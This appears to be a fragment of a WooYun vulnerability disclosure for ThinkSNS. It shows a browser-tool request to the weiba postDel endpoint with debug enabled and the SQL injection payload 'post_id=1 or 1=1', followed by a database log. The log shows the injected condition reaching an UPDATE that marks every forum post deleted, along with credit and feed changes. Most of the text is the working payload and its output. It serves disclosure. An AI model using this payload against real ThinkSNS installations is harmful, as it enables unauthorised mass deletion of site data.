 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://test.thinksns.com/index.php?app=weiba&mod=Index&act=postDel&debug=1
Split URL
Execute
Enable Post data Enable Referrer
Post data post_id=1 or 1=1
0.000280 SELECT `app_id` FROM `ts_app` WHERE ( `status` = 1 ) AND ( `add_front_top` = 1 ) ORDER BY app_id DESC
0.000291 SELECT `weiba_id` FROM `ts_weiba_post` WHERE post_id=0 LIMIT 1
0.000479 UPDATE `ts_weiba_post` SET `is_del`=1 WHERE post_id=1 or 1=1
0.000310 SELECT * FROM `ts_weiba_post` WHERE post_id=1 or 1=1 LIMIT 1
0.000405 UPDATE `ts_weiba` SET `thread_count`=thread_count-1 WHERE weiba_id=0
0.000770 SELECT * FROM `ts_credit_user` WHERE uid=4 LIMIT 1
0.000351 SELECT count(1) as count FROM `ts_credit_user` WHERE uid=4 LIMIT 1
0.000252 UPDATE `ts_credit_user` SET `score`=220,`experience`=15 WHERE ( `id` = '4' ) AND ( `uid` = '4' )
0.000780 UPDATE `ts_feed` SET `is_del`=1 WHERE ( `feed_id` = 1 )
0.000333 DELETE FROM `ts_user_data` WHERE ( `uid` = '4' ) AND ( `key` = 'feed_count' ) LIMIT 1
0.000239 INSERT INTO `ts_user_data` (`uid`,`key`,`value`,`mtime`) VALUES ('4','feed_count',0,'2014-01-17 15:51:01'
0.000348 DELETE FROM `ts_user_data` WHERE ( `uid` = '4' ) AND ( `key` = 'weibo_count' ) LIMIT 1
www.wooyun.org